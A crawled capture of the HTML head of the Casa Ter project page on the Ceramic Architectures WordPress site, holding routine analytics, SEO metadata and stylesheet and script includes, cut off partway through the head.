

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ceramicarchitectures.com/obras/casa-ter-mesura/
body_size: 31240
content:
<!DOCTYPE html lang="en-US">
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NPMRSKR5');</script>
<!-- End Google Tag Manager -->

<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">  
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
<link rel="shortcut icon" href="https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/ac.ico">

<title>
	Ceramic Architectures | 
	Casa Ter - Ceramic Architectures</title>
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://analytics.wpmucdn.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://stock.segenleather.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://maps.google.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdnjs.cloudflare.com" rel="preconnect">
<link crossorigin data-rocket-preload as="font" href="https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/css/fonts/330E13_0_0.woff2" rel="preload"><link rel="preload" data-rocket-preload as="image" href="https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/loading_cc.gif" fetchpriority="high">

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.ceramicarchitectures.com/xmlrpc.php" />

<!--[if lt IE 9]>
<script src="https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en-us" href="https://www.ceramicarchitectures.com/obras/casa-ter-mesura/" />
<link rel="alternate" hreflang="es-es" href="https://www.ceramicarchitectures.com/es/obras/casa-ter/" />
<link rel="alternate" hreflang="x-default" href="https://www.ceramicarchitectures.com/obras/casa-ter-mesura/" />

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.ceramicarchitectures.com/obras/casa-ter-mesura/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Casa Ter - Ceramic Architectures" />
	<meta property="og:url" content="https://www.ceramicarchitectures.com/obras/casa-ter-mesura/" />
	<meta property="og:site_name" content="Ceramic Architectures" />
	<meta property="article:publisher" content="https://www.facebook.com/ceramicarchitectures/" />
	<meta property="article:modified_time" content="2022-06-08T11:35:26+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@CArchitectures" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ceramicarchitectures.com/obras/casa-ter-mesura/","url":"https://www.ceramicarchitectures.com/obras/casa-ter-mesura/","name":"Casa Ter - Ceramic Architectures","isPartOf":{"@id":"https://www.ceramicarchitectures.com/#website"},"datePublished":"2022-02-04T15:54:17+00:00","dateModified":"2022-06-08T11:35:26+00:00","breadcrumb":{"@id":"https://www.ceramicarchitectures.com/obras/casa-ter-mesura/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.ceramicarchitectures.com/obras/casa-ter-mesura/"]}]},{"@type":"BreadcrumbList","@id":"https://www.ceramicarchitectures.com/obras/casa-ter-mesura/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ceramicarchitectures.com/"},{"@type":"ListItem","position":2,"name":"Casa Ter"}]},{"@type":"WebSite","@id":"https://www.ceramicarchitectures.com/#website","url":"https://www.ceramicarchitectures.com/","name":"Ceramic Architectures","description":"Database specialized in building works where ceramics are used as a main material","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ceramicarchitectures.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />

<link rel="alternate" type="application/rss+xml" title="Ceramic Architectures &raquo; Feed" href="https://www.ceramicarchitectures.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ceramic Architectures &raquo; Comments Feed" href="https://www.ceramicarchitectures.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.7.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-F10KH65XXZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.7.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.ceramicarchitectures.com\/obras\/casa-ter-mesura\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-F10KH65XXZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-F10KH65XXZ', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ceramicarchitectures.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://www.ceramicarchitectures.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-sidebars-sidebar, .wpml-ls-sidebars-sidebar .wpml-ls-sub-menu, .wpml-ls-sidebars-sidebar a {border-color:#cdcdcd;}.wpml-ls-sidebars-sidebar a, .wpml-ls-sidebars-sidebar .wpml-ls-sub-menu a, .wpml-ls-sidebars-sidebar .wpml-ls-sub-menu a:link, .wpml-ls-sidebars-sidebar li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-sidebars-sidebar li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-sidebars-sidebar .wpml-ls-sub-menu a:hover,.wpml-ls-sidebars-sidebar .wpml-ls-sub-menu a:focus, .wpml-ls-sidebars-sidebar .wpml-ls-sub-menu a:link:hover, .wpml-ls-sidebars-sidebar .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-sidebars-sidebar .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-sidebars-sidebar .wpml-ls-current-language:hover>a, .wpml-ls-sidebars-sidebar .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='naked-style-css' href='https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/style.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/css/normalize.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fonts-css' href='https://www.ceramicarchitectures.com/wp-content/cache/min/1/wp-content/themes/ac-theme-new/css/fonts/fonts.css?ver=1769416630' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fontello-css' href='https://www.ceramicarchitectures.com/wp-content/cache/min/1/wp-content/themes/ac-theme-new/css/fontello/css/fontello.css?ver=1769416630' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='isotope-css' href='https://www.ceramicarchitectures.com/wp-content/cache/min/1/wp-content/themes/ac-theme-new/js/vendor/isotope/isotope.css?ver=1769416630' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='chosen-css' href='https://www.ceramicarchitectures.com/wp-content/cache/min/1/wp-content/themes/ac-theme-new/js/vendor/chosen/chosen.css?ver=1769416630' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://www.ceramicarchitectures.com/wp-content/cache/min/1/wp-content/themes/ac-theme-new/js/vendor/swiper/css/swiper.css?ver=1769416630' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cookies-css' href='https://www.ceramicarchitectures.com/wp-content/cache/min/1/wp-content/themes/ac-theme-new/js/vendor/cookie/cookiecuttr.css?ver=1769416630' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lightbox-css' href='https://www.ceramicarchitectures.com/wp-content/cache/min/1/wp-content/themes/ac-theme-new/js/vendor/lightbox/simplelightbox.css?ver=1769416630' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swipebox-css' href='https://www.ceramicarchitectures.com/wp-content/cache/min/1/wp-content/themes/ac-theme-new/js/vendor/swipebox/css/swipebox.css?ver=1769416630' type='text/css' media='all' />
<link rel='stylesheet' id='ladda-css' href='https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/js/vendor/ladda/ladda.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ac-main-css' href='https://www.ceramicarchitectures.com/wp-content/cache/min/1/wp-content/themes/ac-theme-new/css/main.css?ver=1769416630' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ac-main-responsive-css' href='https://www.ceramicarchitectures.com/wp-content/cache/min/1/wp-content/themes/ac-theme-new/css/main-responsive.css?ver=1769416630' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ceramicarchitectures.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.7.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.ceramicarchitectures.com","hash_tracking":"false","v4_id":"G-F10KH65XXZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.ceramicarchitectures.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" src="https://www.ceramicarchitectures.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ceramicarchitectures.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
